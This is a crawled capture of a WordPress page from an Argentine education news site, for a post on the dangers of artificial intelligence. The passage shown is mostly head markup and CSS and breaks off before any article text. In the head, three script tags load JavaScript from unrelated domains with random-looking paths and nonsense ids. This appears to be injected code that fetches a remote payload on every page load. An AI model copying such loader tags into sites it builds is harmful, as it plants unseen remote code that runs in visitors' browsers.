

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahoraeducacion.com/informacion-general/peligro-por-la-inteligencia-artificial/
body_size: 49423
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
		<title>Peligro por la inteligencia artificial &#8211; Ahora Educación</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Feed" href="https://ahoraeducacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; RSS de los comentarios" href="https://ahoraeducacion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Peligro por la inteligencia artificial RSS de los comentarios" href="https://ahoraeducacion.com/informacion-general/peligro-por-la-inteligencia-artificial/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ahoraeducacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahoraeducacion.com%2Finformacion-general%2Fpeligro-por-la-inteligencia-artificial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ahoraeducacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahoraeducacion.com%2Finformacion-general%2Fpeligro-por-la-inteligencia-artificial%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ahoraeducacion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ahoraeducacion.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ahoraeducacion.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-343-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-343.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-346-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-346.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-907-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-907.css?ver=1767829007' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://ahoraeducacion.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-kanit-css' href='https://fonts.googleapis.com/css?family=Kanit:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ahoraeducacion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahoraeducacion.com/wp-json/wp/v2/posts/54782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahoraeducacion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ahoraeducacion.com/informacion-general/peligro-por-la-inteligencia-artificial/" />
<link rel='shortlink' href='https://ahoraeducacion.com/?p=54782' />
<meta name="generator" content="Elementor 3.33.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><link rel='stylesheet' id='e-animation-grow-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-352-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-352.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57875-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-57875.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-54782 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-royal-elementor-kit elementor-default elementor-template-canvas elementor-kit-57875">
	<style>.elementor-343 .elementor-element.elementor-element-03746e1{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:7px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:999;}.elementor-343 .elementor-element.elementor-element-03746e1:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-03746e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-03746e1{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-03746e1{right:0px;}.elementor-343 .elementor-element.elementor-element-2537a99{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:265px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-description{color:#888888;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:111px;--z-index:999;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-cc1dcdb{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-cc1dcdb{right:0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f{--display:flex;--border-radius:20px 0px 20px 0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-5f26b0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A73E8;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item,
